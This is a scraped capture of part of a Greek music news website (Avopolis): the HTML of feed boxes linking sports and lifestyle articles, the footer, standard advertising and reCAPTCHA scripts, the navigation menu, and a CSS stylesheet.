&alpha;&sigma;&upsilon;&nu;ή&theta;&iota;&sigma;&tau;&epsilon;&sigmaf; &iota;&sigma;&tau;&omicron;&rho;ί&epsilon;&sigmaf; &alpha;&pi;ό &tau;&omicron;&upsilon;&sigmaf; &Omicron;&lambda;&upsilon;&mu;&pi;&iota;&alpha;&kappa;&omicron;ύ&sigmaf; &Alpha;&gamma;ώ&nu;&epsilon;&sigmaf;" class="" target="_blank" href="https://www.platform.gr/life/youthtrends/82887-10-akros-paraksenes-kai-asynithistes-istories-apo-tous-olympiakoys-agones">10 άκρως παράξενες και ασυνήθιστες ιστορίες από τους Ολυμπιακούς Αγώνες</a><br/><div class="feed_info"><img src="https://www.google.com/s2/favicons?domain_url=https%3A%2F%2Fwww.platform.gr%2F" class="feedicon" border="0" /> <a rel="nofolow" target="_blank" href="https://www.platform.gr/" title="Only articles with tag best">Platform</a></div></div></div>						</td>																	<td style="width: 33%;padding: 20px 25px 10px 25px;overflow:hidden;" align="center">							<div class="ufdrssitem"><div class="feedimage img_pos_left" style="overflow:hidden; width:350px; height:auto;"><a title="&Sigma;&kappa;&omicron;&tau;&epsilon;&iota;&nu;ό&sigmaf; &Tau;&omicron;&upsilon;&rho;&iota;&sigma;&mu;ό&sigmaf;: 7 &mu;έ&rho;&eta; &gamma;&iota;&alpha; &nu;&alpha; &epsilon;&pi;&iota;&sigma;&kappa;&epsilon;&phi;&tau;&epsilon;ί&tau;&epsilon; &sigma;&tau;&eta;&nu; &Epsilon;&upsilon;&rho;ώ&pi;&eta;" class="" target="_blank" href="https://www.platform.gr/life/youthtrends/82872-skoteinos-tourismos-7-idiaitera-meri-gia-na-episkefteite-stin-evropi"><img alt="&Sigma;&kappa;&omicron;&tau;&epsilon;&iota;&nu;ό&sigmaf; &Tau;&omicron;&upsilon;&rho;&iota;&sigma;&mu;ό&sigmaf;: 7 &mu;έ&rho;&eta; &gamma;&iota;&alpha; &nu;&alpha; &epsilon;&pi;&iota;&sigma;&kappa;&epsilon;&phi;&tau;&epsilon;ί&tau;&epsilon; &sigma;&tau;&eta;&nu; &Epsilon;&upsilon;&rho;ώ&pi;&eta;" src="/cache/mod_we_ufeed_display/4d113cbcaf001a456295c0bd9e55fc5e.jpg"  class="feedimage img_pos_left" style="margin:0; width:350px; height:auto;" width="350"  height="auto"  /></a></div><div class="feed_title feed_title_left"><a title="&Sigma;&kappa;&omicron;&tau;&epsilon;&iota;&nu;ό&sigmaf; &Tau;&omicron;&upsilon;&rho;&iota;&sigma;&mu;ό&sigmaf;: 7 &mu;έ&rho;&eta; &gamma;&iota;&alpha; &nu;&alpha; &epsilon;&pi;&iota;&sigma;&kappa;&epsilon;&phi;&tau;&epsilon;ί&tau;&epsilon; &sigma;&tau;&eta;&nu; &Epsilon;&upsilon;&rho;ώ&pi;&eta;" class="" target="_blank" href="https://www.platform.gr/life/youthtrends/82872-skoteinos-tourismos-7-idiaitera-meri-gia-na-episkefteite-stin-evropi">Σκοτεινός Τουρισμός: 7 μέρη για να επισκεφτείτε στην Ευρώπη</a><br/><div class="feed_info"><img src="https://www.google.com/s2/favicons?domain_url=https%3A%2F%2Fwww.platform.gr%2F" class="feedicon" border="0" /> <a rel="nofolow" target="_blank" href="https://www.platform.gr/" title="Only articles with tag best">Platform</a></div></div></div>						</td>																	<td style="width: 33%;padding: 20px 25px 10px 25px;height:0px;border:0px;" align="center"></td>														</tr>			 					<tr valign="top">														<td style="width: 33%;padding: 20px 25px 10px 25px;height:0px;border:0px;" align="center"></td>															<td style="width: 33%;padding: 20px 25px 10px 25px;height:0px;border:0px;" align="center"></td>															<td style="width: 33%;padding: 20px 25px 10px 25px;height:0px;border:0px;" align="center"></td>														</tr>						</table>			<div style="clear:both;"></div>		<!-- pagination starts here -->			<!-- pagination ends here -->				<div class="ufeed_textafter"></div>    </div><!-- Web-Expert.gr Ultimate Feed Display Ends here -->
</div></div></div><div class="box gkBoxbot gkmod-4"><div class="box-wrap"><div class="content"><!-- Web-Expert.gr Ultimate Feed Display Starts here -->
	<div style="clear:both;"></div><a name="u640"></a>	<div style="direction:ltr;text-align:left!important" class="ultimaterss bot" align="center" id="ultimaterss640" data-moduleid="640">		<div class="ufeed_textbefore"></div>			<div style="clear:both;"></div>			<table border="0" style="width:100%" class="rsstable">			 					<tr valign="top">														<td style="width: 33%;padding: 0 25px 40px 25px;overflow:hidden;" align="center">							<div class="ufdrssitem"><div class="feedimage img_pos_left" style="overflow:hidden; width:350px; height:auto;"><a title="&Tau;&omicron; Sportal &sigma;&tau;&omicron; &upsilon;&pi;&epsilon;&rho;&sigma;ύ&gamma;&chi;&rho;&omicron;&nu;&omicron; &alpha;&rho;&chi;&eta;&gamma;&epsilon;ί&omicron; &tau;&omicron;&upsilon; &Lambda;&epsilon;&beta;&alpha;&delta;&epsilon;&iota;&alpha;&kappa;&omicron;ύ - &Eta; &epsilon;&xi;&omicron;&mu;&omicron;&lambda;ό&gamma;&eta;&sigma;&eta; &tau;&omega;&nu; &Tau;&sigma;ά&pi;&rho;&alpha;, &Beta;ή&chi;&omicron;&upsilon; &kappa;&alpha;&iota; &Tau;&sigma;ό&kappa;&alpha;ϊ  (vid)" class="" target="_blank" href="https://www.sportal.gr/podosfairo/article/levadeiakos-to-sportal-sto-arxigeio-toy-mas-milisan-tsapras-vixos-tsokai-2025111714490690481"><img alt="&Tau;&omicron; Sportal &sigma;&tau;&omicron; &upsilon;&pi;&epsilon;&rho;&sigma;ύ&gamma;&chi;&rho;&omicron;&nu;&omicron; &alpha;&rho;&chi;&eta;&gamma;&epsilon;ί&omicron; &tau;&omicron;&upsilon; &Lambda;&epsilon;&beta;&alpha;&delta;&epsilon;&iota;&alpha;&kappa;&omicron;ύ - &Eta; &epsilon;&xi;&omicron;&mu;&omicron;&lambda;ό&gamma;&eta;&sigma;&eta; &tau;&omega;&nu; &Tau;&sigma;ά&pi;&rho;&alpha;, &Beta;ή&chi;&omicron;&upsilon; &kappa;&alpha;&iota; &Tau;&sigma;ό&kappa;&alpha;ϊ  (vid)" src="/cache/mod_we_ufeed_display/bdf5d34bb9b52c01e385689f77714614.jpg"  class="feedimage img_pos_left" style="margin:0; width:350px; height:auto;" width="350"  height="auto"  /></a></div><div class="feed_title feed_title_left"><a title="&Tau;&omicron; Sportal &sigma;&tau;&omicron; &upsilon;&pi;&epsilon;&rho;&sigma;ύ&gamma;&chi;&rho;&omicron;&nu;&omicron; &alpha;&rho;&chi;&eta;&gamma;&epsilon;ί&omicron; &tau;&omicron;&upsilon; &Lambda;&epsilon;&beta;&alpha;&delta;&epsilon;&iota;&alpha;&kappa;&omicron;ύ - &Eta; &epsilon;&xi;&omicron;&mu;&omicron;&lambda;ό&gamma;&eta;&sigma;&eta; &tau;&omega;&nu; &Tau;&sigma;ά&pi;&rho;&alpha;, &Beta;ή&chi;&omicron;&upsilon; &kappa;&alpha;&iota; &Tau;&sigma;ό&kappa;&alpha;ϊ  (vid)" class="" target="_blank" href="https://www.sportal.gr/podosfairo/article/levadeiakos-to-sportal-sto-arxigeio-toy-mas-milisan-tsapras-vixos-tsokai-2025111714490690481">Το Sportal στο υπερσύγχρονο αρχηγείο του Λεβαδειακού - Η εξομολόγηση των Τσάπρα, Βήχου και Τσόκαϊ  (vid)</a><br/><div class="feed_info"><img src="https://www.google.com/s2/favicons?domain_url=https%3A%2F%2Fwww.sportal.gr%2F" class="feedicon" border="0" /> <a rel="nofolow" target="_blank" href="https://www.sportal.gr/" title="&Tau;&alpha; &tau;&epsilon;&lambda;&epsilon;&upsilon;&tau;&alpha;ί&alpha; &alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ά &nu;έ&alpha; &amp;amp; &epsilon;&iota;&delta;ή&sigma;&epsilon;&iota;&sigmaf; &alpha;&pi;ό &tau;&eta;&nu; &Epsilon;&lambda;&lambda;ά&delta;&alpha; &kappa;&alpha;&iota; &tau;&omicron;&nu; &kappa;ό&sigma;&mu;&omicron;. &Alpha;&pi;&omicron;&tau;&epsilon;&lambda;έ&sigma;&mu;&alpha;&tau;&alpha;, live score, &pi;&rho;ό&gamma;&rho;&alpha;&mu;&mu;&alpha; &alpha;&gamma;ώ&nu;&omega;&nu; &sigma;&tau;&omicron; Sportal.gr!">Sportal.gr</a></div></div></div>						</td>																	<td style="width: 33%;padding: 0 25px 40px 25px;overflow:hidden;" align="center">							<div class="ufdrssitem"><div class="feedimage img_pos_left" style="overflow:hidden; width:350px; height:auto;"><a title="&Sigma;&omicron;&kappa; &sigma;&tau;&eta; &Beta;&omicron;&sigma;&nu;ί&alpha;: &Pi;&rho;ώ&eta;&nu; &delta;&iota;&alpha;&iota;&tau;&eta;&tau;ή&sigmaf; &epsilon;&kappa;&tau;έ&lambda;&epsilon;&sigma;&epsilon; &tau;&eta;&nu; &pi;ά&lambda;&alpha;&iota; &pi;&omicron;&tau;έ &sigma;ύ&nu;&tau;&rho;&omicron;&phi;ό &tau;&omicron;&upsilon;" class="" target="_blank" href="https://www.sportal.gr/podosfairo/article/sok-sti-bosnia-prwin-diaititis-ektelese-tin-palai-pote-syntrofo-toy-2025111712480756802"><img alt="&Sigma;&omicron;&kappa; &sigma;&tau;&eta; &Beta;&omicron;&sigma;&nu;ί&alpha;: &Pi;&rho;ώ&eta;&nu; &delta;&iota;&alpha;&iota;&tau;&eta;&tau;ή&sigmaf; &epsilon;&kappa;&tau;έ&lambda;&epsilon;&sigma;&epsilon; &tau;&eta;&nu; &pi;ά&lambda;&alpha;&iota; &pi;&omicron;&tau;έ &sigma;ύ&nu;&tau;&rho;&omicron;&phi;ό &tau;&omicron;&upsilon;" src="/cache/mod_we_ufeed_display/f92a7254eddf5d89c84cc941f8735a00.webp"  class="feedimage img_pos_left" style="margin:0; width:350px; height:auto;" width="350"  height="auto"  /></a></div><div class="feed_title feed_title_left"><a title="&Sigma;&omicron;&kappa; &sigma;&tau;&eta; &Beta;&omicron;&sigma;&nu;ί&alpha;: &Pi;&rho;ώ&eta;&nu; &delta;&iota;&alpha;&iota;&tau;&eta;&tau;ή&sigmaf; &epsilon;&kappa;&tau;έ&lambda;&epsilon;&sigma;&epsilon; &tau;&eta;&nu; &pi;ά&lambda;&alpha;&iota; &pi;&omicron;&tau;έ &sigma;ύ&nu;&tau;&rho;&omicron;&phi;ό &tau;&omicron;&upsilon;" class="" target="_blank" href="https://www.sportal.gr/podosfairo/article/sok-sti-bosnia-prwin-diaititis-ektelese-tin-palai-pote-syntrofo-toy-2025111712480756802">Σοκ στη Βοσνία: Πρώην διαιτητής εκτέλεσε την πάλαι ποτέ σύντροφό του</a><br/><div class="feed_info"><img src="https://www.google.com/s2/favicons?domain_url=https%3A%2F%2Fwww.sportal.gr%2F" class="feedicon" border="0" /> <a rel="nofolow" target="_blank" href="https://www.sportal.gr/" title="&Tau;&alpha; &tau;&epsilon;&lambda;&epsilon;&upsilon;&tau;&alpha;ί&alpha; &alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ά &nu;έ&alpha; &amp;amp; &epsilon;&iota;&delta;ή&sigma;&epsilon;&iota;&sigmaf; &alpha;&pi;ό &tau;&eta;&nu; &Epsilon;&lambda;&lambda;ά&delta;&alpha; &kappa;&alpha;&iota; &tau;&omicron;&nu; &kappa;ό&sigma;&mu;&omicron;. &Alpha;&pi;&omicron;&tau;&epsilon;&lambda;έ&sigma;&mu;&alpha;&tau;&alpha;, live score, &pi;&rho;ό&gamma;&rho;&alpha;&mu;&mu;&alpha; &alpha;&gamma;ώ&nu;&omega;&nu; &sigma;&tau;&omicron; Sportal.gr!">Sportal.gr</a></div></div></div>						</td>																	<td style="width: 33%;padding: 0 25px 40px 25px;overflow:hidden;" align="center">							<div class="ufdrssitem"><div class="feedimage img_pos_left" style="overflow:hidden; width:350px; height:auto;"><a title="&Pi;ό&sigma;&alpha; &epsilon;&upsilon;&rho;ώ &gamma;&lambda;&iota;&tau;ώ&nu;&omega; &tau;&omicron; &mu;ή&nu;&alpha; &alpha;&nu; έ&chi;&omega; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&iota;&kappa;ό (vid)" class="" target="_blank" href="https://www.sportal.gr/mixanokinitos-athlitismos/article/ilektrika-aytokinita-posa-eyro-glitono-to-mina-vid-2025111709571473770"><img alt="&Pi;ό&sigma;&alpha; &epsilon;&upsilon;&rho;ώ &gamma;&lambda;&iota;&tau;ώ&nu;&omega; &tau;&omicron; &mu;ή&nu;&alpha; &alpha;&nu; έ&chi;&omega; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&iota;&kappa;ό (vid)" src="/cache/mod_we_ufeed_display/1419fb182d947837b552634cf2876c97.webp"  class="feedimage img_pos_left" style="margin:0; width:350px; height:auto;" width="350"  height="auto"  /></a></div><div class="feed_title feed_title_left"><a title="&Pi;ό&sigma;&alpha; &epsilon;&upsilon;&rho;ώ &gamma;&lambda;&iota;&tau;ώ&nu;&omega; &tau;&omicron; &mu;ή&nu;&alpha; &alpha;&nu; έ&chi;&omega; &eta;&lambda;&epsilon;&kappa;&tau;&rho;&iota;&kappa;ό (vid)" class="" target="_blank" href="https://www.sportal.gr/mixanokinitos-athlitismos/article/ilektrika-aytokinita-posa-eyro-glitono-to-mina-vid-2025111709571473770">Πόσα ευρώ γλιτώνω το μήνα αν έχω ηλεκτρικό (vid)</a><br/><div class="feed_info"><img src="https://www.google.com/s2/favicons?domain_url=https%3A%2F%2Fwww.sportal.gr%2F" class="feedicon" border="0" /> <a rel="nofolow" target="_blank" href="https://www.sportal.gr/" title="&Tau;&alpha; &tau;&epsilon;&lambda;&epsilon;&upsilon;&tau;&alpha;ί&alpha; &alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ά &nu;έ&alpha; &amp;amp; &epsilon;&iota;&delta;ή&sigma;&epsilon;&iota;&sigmaf; &alpha;&pi;ό &tau;&eta;&nu; &Epsilon;&lambda;&lambda;ά&delta;&alpha; &kappa;&alpha;&iota; &tau;&omicron;&nu; &kappa;ό&sigma;&mu;&omicron;. &Alpha;&pi;&omicron;&tau;&epsilon;&lambda;έ&sigma;&mu;&alpha;&tau;&alpha;, live score, &pi;&rho;ό&gamma;&rho;&alpha;&mu;&mu;&alpha; &alpha;&gamma;ώ&nu;&omega;&nu; &sigma;&tau;&omicron; Sportal.gr!">Sportal.gr</a></div></div></div>						</td>																</tr>						</table>			<div style="clear:both;"></div>		<!-- pagination starts here -->			<!-- pagination ends here -->				<div class="ufeed_textafter"></div>    </div><!-- Web-Expert.gr Ultimate Feed Display Ends here -->
</div></div></div>
					</div>
				</section>
			
			<div id="gkFooterNavWrap" class="space-desktop footer-wrap">
  <div class="container">
    
          <div class="footer-copyright">
        <div class="box gkBox"><div class="box-wrap"><div class="content">
<div id="mod-custom108" class="mod-custom custom">
    <p><span style="font-size: 13px;">© 1996 - 2024 Avopolis. All Rights Reserved. Powered by <a href="https://brainfoodmedia.gr/" rel="noopener" target="_blank">Brainfoodmedia</a></span></p>

<p><span style="font-size: 10pt;"><strong><a href="/index.php/id" rel="noopener" target="_blank">Ταυτότητα - Επικοινωνία</a>&nbsp;</strong>&nbsp;|&nbsp;<a href="https://www.avopolis.gr/terms-of-service">&nbsp;<strong>Όροι Χρήσης (Terms of Service) </strong></a>&nbsp; |&nbsp;</span><strong><span style="font-size: 10pt;">&nbsp;<a href="https://www.avopolis.gr/privacy-policy">Πολιτική Απορρήτου (Privacy Policy)</a></span><span></span></strong></p>
</div>
</div></div></div>
      </div>
      </div>
</div>
<footer id="gkFooter" class="gk-clearfix">
  <div class="container">
    <div class="row d-flex">
      
            <section id="footer" class="col-sm-12 col-md-12 col-lg-6">
          <div class="box gkBox gkmod-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- Exit Bee Script for avopolis.gr <-- DO NOT MODIFY -->
<script> 
    (function (e, x, i, t, b) {e["ExitBeeObject"] = b;e[b] = e[b] || 
    function () { (e[b].args = e[b].args || []).push(arguments);};
    a = x.createElement(i), m = x.getElementsByTagName(i)[0];
    a.async = 1;a.src = t;m.parentNode.insertBefore(a, m) })
    (window, document, "script", "https://cdn.exitbee.com/xtb.min.js", "xtb") 
    xtb("loadSite", "7022");
</script>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-3"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <script type="text/javascript" id="bf-impact-d6c062d5-8c26-4d9b-ae44-12192cbc124c">
    var uiCode = 'WJ-13154';
    var bf = document.createElement('script');
    bf.type = 'text/javascript';
    bf.async = true;
    bf.src = '//call.thebutterfly.eu/Snippet/' + uiCode + '?_=' + Math.floor(Math.random() * 99999999999);
    var embedder = document.getElementById('bf-impact-d6c062d5-8c26-4d9b-ae44-12192cbc124c');
    embedder.parentNode.insertBefore(bf, embedder);
</script>            </div>

</div>
</div></div></div>
      </section>
          </div>

    </div>
</footer>
		</div>	
  	</div><!-- #gkBg Main -->

  	
    <div id="gkPopupSearch">
        <div class="gkPopupWrap">
          <div class="clear overflow">
              
<form class="mod-finder js-finder-searchform form-search" action="/j-pages/smart-search" method="get" role="search">
    <label for="mod-finder-searchword97" class="finder">Αναζήτηση</label><div class="mod-finder__search input-group"><input type="text" name="q" id="mod-finder-searchword97" class="js-finder-search-query form-control" value="" placeholder="Αναζήτηση..."><button class="btn btn-primary" type="submit"><span class="icon-search icon-white" aria-hidden="true"></span> Αναζήτηση</button></div>
            </form>

          </div>
        </div>
    </div>
  	

  	<div id="aside-menu">
		<div class="aside-menu-inner">
			<div class="gkLogoWrap">
				
     	 <a href="https://www.avopolis.gr/" class="gkLogo">
        <img 
        	src="https://www.avopolis.gr/images/AVOPOLIS_LOGO.jpg#joomlaImage://local-images/AVOPOLIS_LOGO.jpg?width=170&height=169" 
        	alt="Avopolis Music Network" 
        />
     </a>
     				<div id="close-menu"><span class="ion-android-close"></span></div>
			</div>

			<div class="aside-menu-wrap">
				<div class="gkAsideMenu">
<ul class="gkmenu level0"><li  class="first haschild"><a class="" href="/music-news"  class=" first haschild"   >ΝΕΑ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/music-news/international-news"  class=" first"   >ΔΙΕΘΝΗ ΝΕΑ</a></li><li ><a class="" href="/music-news/greek-news"    >ΕΛΛΗΝΙΚΑ ΝΕΑ</a></li><li ><a class="" href="/music-news/international-live-news"    >ΣΥΝΑΥΛΙΑΚΑ ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/music-news/greek-live-news"  class=" last"   >ΣΥΝΑΥΛΙΑΚΑ ΕΛΛΗΝΙΚΑ</a></li></ul></li><li  class="haschild"><a class="" href="/live"  class=" haschild"   >ΣΥΝΑΥΛΙΕΣ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/live/live-international"  class=" first"   >ΣΥΝΑΥΛΙΕΣ - ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/live/live-greek"  class=" last"   >ΣΥΝΑΥΛΙΕΣ - ΕΛΛΗΝΕΣ</a></li></ul></li><li  class="haschild"><a class="" href="/albums"  class=" haschild"   >ΑΛΜΠΟΥΜ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/albums/greek-albums"  class=" first"   >ΕΛΛΗΝΙΚΑ</a></li><li  class="last"><a class="" href="/albums/international-albums"  class=" last"   >ΔΙΕΘΝΗ</a></li></ul></li><li  class="haschild"><a class="" href="/articles"  class=" haschild"   >ΑΡΘΡΑ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/articles/articles-international"  class=" first"   >ΑΡΘΡΑ - ΔΙΕΘΝΗ</a></li><li ><a class="" href="/articles/articles-greek"    >ΑΡΘΡΑ - ΕΛΛΗΝΙΚΑ</a></li><li ><a class="" href="/articles/podcasts"    >PODCASTS</a></li><li ><a class="" href="/articles/paratiritirio-mousikis-ampalosynis"    >ΠΑΡΑΤΗΡΗΤΗΡΙΟ ΜΟΥΣΙΚΗΣ ΑΜΠΑΛΟΣΥΝΗΣ</a></li><li ><a class="" href="/articles/diggin"    >DIGGIN</a></li><li ><a class="" href="/articles/incoming"    >INCOMING</a></li><li ><a class="" href="/articles/listomania"    >LISTOMANIA</a></li><li ><a class="" href="/articles/the-to-do-list"    >THE TO DO LIST</a></li><li ><a class="" href="/articles/music-matters"    >MUSIC MATTERS</a></li><li  class="last"><a class="" href="/articles/music-for-machines"  class=" last"   >MUSIC FOR MACHINES</a></li></ul></li><li  class="haschild"><a class="" href="/interviews"  class=" haschild"   >ΣΥΝΕΝΤΕΥΞΕΙΣ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/interviews/interviews-international"  class=" first"   >ΣΥΝΕΝΤΕΥΞΕΙΣ - ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/interviews/interviews-greek"  class=" last"   >ΣΥΝΕΝΤΕΥΞΕΙΣ - ΕΛΛΗΝΕΣ</a></li></ul></li><li  class="haschild"><a class="" href="/atzenta"  class=" haschild"   >ΑΤΖΕΝΤΑ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/atzenta/live-stin-attiki"  class=" first"   >Συναυλίες στην Αθήνα</a></li><li ><a class="" href="/atzenta/festival-stin-attiki"    >Festival στην Αθήνα</a></li><li ><a class="" href="/atzenta/events-stin-attiki"    >Events στην Αττική</a></li><li ><a class="" href="/atzenta/live-sti-thessaloniki"    >Συναυλίες στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/festival-sti-thessaloniki"    >Festival στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/events-sti-thessaloniki"    >Events στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/live-stin-ypoloipi-ellada"    >Συναυλίες στην υπόλοιπη Ελλάδα</a></li><li ><a class="" href="/atzenta/festival-stin-ypoloipi-ellada"    >Festival στην υπόλοιπη Ελλάδα</a></li><li  class="last"><a class="" href="/atzenta/events-stin-ypoloipi-ellada"  class=" last"   >Events στην υπόλοιπη Ελλάδα</a></li></ul></li><li  class="haschild"><a class="" href="/movieworld"  class=" haschild"   >MOVIEWORLD</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/movieworld/cinema-features"  class=" first"   >ΣΙΝΕΜΑ &amp; ΣΕΙΡΕΣ</a></li><li  class="last"><a class="" href="/movieworld/news"  class=" last"   >NEWS</a></li></ul></li><li ><a class="" href="https://mypodcasts.avopolis.gr" target="_blank"    >PODCASTS</a></li><li  class="last"><a class="" href="/articles/vivlio"  class=" last"   >ΒΙΒΛΙΟ</a></li></ul>
</div>			</div>

					</div>
		<div id="ic-close">
			<i class="fas fa-times"></i>
		</div>
	</div>

	<div id="gkBg"></div>

	<div id="gkPopupOverlay"></div>

		<script>
		if(jQuery(window).outerWidth() > 600) {
			window.sr = new scrollReveal();
		}
	</script>
	
	
<script>
(function(c,d){"JUri"in d||(d.JUri="https://www.avopolis.gr/");c.addEventListener("click",function(a){var b=a.target?a.target.closest('[class*="ba-click-lightbox-form-"], [href*="ba-click-lightbox-form-"]'):null;if(b){a.preventDefault();if("pending"==b.clicked)return!1;b.clicked="pending";"formsAppClk"in window?formsAppClk.click(b):(a=document.createElement("script"),a.src=JUri+"components/com_baforms/assets/js/click-trigger.js",a.onload=function(){formsAppClk.click(b)},
c.head.append(a))}})})(document,window);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W1AGEqOjFQWFiu8a594UJw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763435582737');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.avopolis.gr/templates/gk_spotlight/css/override.css?v1.1
body_size: 3987
content:
@font-face {
    font-family: 'cf_asty_stdbold'; font-style: normal; font-weight: normal;
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-bold-webfont.eot');  
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-bold-webfont.eot?#iefix') format('embedded-opentype');
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-bold-webfont.woff2') format('woff2');
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-bold-webfont.woff') format('woff');
}

@font-face {
    font-family: 'cf_asty_stdregular'; font-style: normal; font-weight:normal;
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-book-webfont.eot');
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-book-webfont.eot?#iefix') format('embedded-opentype');
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-book-webfont.woff2') format('woff2');
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-book-webfont.woff') format('woff');
}


h1, h2, h3, h4, h5, h6 {
    font-family: 'Noto Serif', serif;
    font-weight: 800;
    letter-spacing: -0.7px;
}

body {
    font-family: 'cf_asty_stdregular'; 
}

input,
button,
select,
textarea {
    font-family: 'cf_asty_stdregular'; 
}

.navbar-search .search-query {
    font-family: 'cf_asty_stdregular'; 
}

#gkBg {
    font-family: 'cf_asty_stdregular'; 
}

#gkBtn a {
    font-family: 'cf_asty_stdregular'; 
}

.gkSubheadingBox .header {
    font-family: 'Noto Serif', serif;
    font-weight: 800;
    letter-spacing: -0.7px;
}

.gkSubheadingBox .header .sub-heading {
    font-family: 'cf_asty_stdregular'; 
}

.title-module >h3 {
    font-family: 'Noto Serif', serif;
    font-weight: 800;
    letter-spacing: -0.7px;
}

.article-category .item .item-inner .article-content .article-meta {
    font-family: 'cf_asty_stdregular';
}

#gkHeader .group-ct .txt-name {
    font-family: 'cf_asty_stdregular'; 
}

.gkMainMenu >ul >li >a {
    font-family: 'cf_asty_stdbold'; 
    font-size: 14px;
}

ul.gkmenu.level1 li> a {
    font-size:13px;
}

.page-header >h1 {
    font-family: 'Noto Serif', serif;
    font-weight: 800;
    letter-spacing: -0.7px;
}

.article-info {
    font-family: 'cf_asty_stdregular'; 
}

.article-info .category-name {
    font-family: 'cf_asty_stdregular'; 
}

ul.tags.inline li > a,
ul.tags.inline li > a.btn,
ul.tags.list-inline li > a,
ul.tags.list-inline li > a.btn {
    font-family: 'cf_asty_stdregular'; 
}

.item-page p.has-first:first-letter {
    font-family: 'cf_asty_stdregular'; 
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Noto Serif', serif;
    font-weight: 800;
    letter-spacing: -0.7px;
}

blockquote {
    font-family: 'cf_asty_stdbold';
}

.article-category.layout-left .item-inner .article-content .article-title h3{
    font-size:20px;
    line-height: 1.3;
}

.article-category.layout-left .item:first-child .item-inner .article-content .articles-intro {
    font-size: 17px;
}

.article-category.layout-right .item .item-inner .article-content .article-title h3{
    font-size:20px;
}

.article-category.layout-default h3{
    font-size:20px;
    line-height:1.3;
}


.owl-carousel.owl-drag .owl-item h3{
    font-size:20px;
    line-height:1.3;
}

.article-category .item +.item +.item {
    border-top: 1px solid #E5E5E5;
}

.article-category .item +.item {
    border-top: 0;
}

.item-page p {
    line-height: 1.4;
    font-size: 18px;
}    

.intro-text p {
    font-size: 20px;
}

.article-category .item .item-inner .article-content .articles-intro{
    font-size:14px;
    line-height: 1.4;
}

.article-category.layout-right .item-inner .article-content .article-title h3{
    font-size:22px;
    line-height: 1.3;
}

.article-category.layout-right .item:first-child .item-inner .article-content .articles-intro {
    font-size: 17px;
}

.gkBoxmod1, #mod-articles-160{
    background: #FDF8FA; 
}

.gkBoxmod2{
    background: #fff;
}

@media (min-width: 1040px) {
    [data-sidebar-pos="right"] .gkPageContent1-wrap {
      display: flex;
      flex-wrap: wrap;
      align-items: flex-start;
      padding-bottom: 50px;
    }
    [data-sidebar-pos="right"] #gkContent1 {
    flex: 1;
    padding-right: 25px;
    padding-left: 25px;
  }
}

aside#gkSidebar .gkBoxmood1 {
    padding-top: 25px;
}

.article-category.layout-default .item:first-child, .article-category.layout-default .item:first-child + .item {
    padding-top:0;
}

#gkMainbody2Bottom .title-module >h3, #gkTop3 .title-module >h3, #gkMainbodyBottom .title-module >h3 {
    font-size:18px;
}

#mod-custom137 {
    margin-bottom: 25px;
}

#mod-custom507{
    margin-top:25px;
}

/* CSS FOR THE CUSTOM TOP-SLIDER */

#mod-articles-160 .owl-stage, #mod-articles-160 .owl-item.active {
width: auto!important;
height: auto!important;
}

#mod-articles-160 .owl-stage-outer.owl-height, #mod-articles-520 .owl-stage-outer.owl-height {
    margin-right:0!important;
}

#mod-articles-134 .owl-stage-outer.owl-height {
    height: 600px!important;
}

#mod-articles-160 .article-content {
    position: absolute;
    bottom: 50px;
    left: 50px;
    z-index: 9;
    color: rgba(255,255,255,0.75);
    max-width: 780px;
}

#mod-articles-160 a {
    color:#fff;
}

#mod-articles-160 a:hover {
    text-decoration: none;
}

#mod-articles-160 .owl-carousel.owl-drag .owl-item h3 {
    font-size:40px;
    line-height:1.3;
    letter-spacing: -0.03em;
}

#mod-articles-160 .articles-intro {
    font-size:20px;
}

#mod-articles-160 .owl-stage {
    transform: 0s!important;
    transition: 0s!important;
}
/* End */

.article-body p:first-child:first-letter {
    color: #E42525;
    font-size: 96px;
